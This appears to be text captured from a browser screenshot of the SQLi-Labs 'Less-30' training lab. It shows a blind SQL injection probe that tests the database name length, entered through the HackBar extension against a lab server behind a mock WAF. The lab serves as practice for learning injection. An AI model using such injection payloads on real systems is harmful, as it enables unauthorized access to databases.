 Less-30
不安全 121.196.164.91:8080/Less-30/?id=1"and%20length(database())%20=%209%20%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22and%20length(database())%20=%209%20%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-30/?id=1"and length(database()) = 9 %23
Enable POST ADD HEADER